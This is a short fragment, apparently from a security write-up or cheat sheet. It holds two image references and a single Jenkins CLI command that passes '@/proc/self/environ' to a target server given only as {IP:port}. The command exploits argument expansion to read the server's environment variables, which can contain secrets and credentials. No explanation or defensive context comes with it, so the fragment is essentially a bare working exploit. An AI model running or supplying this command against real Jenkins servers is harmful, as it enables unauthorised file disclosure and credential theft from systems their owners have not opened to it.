 java -jar jenkins.jar -s http:{IP:port} -http help 1 "@/proc/self/environ"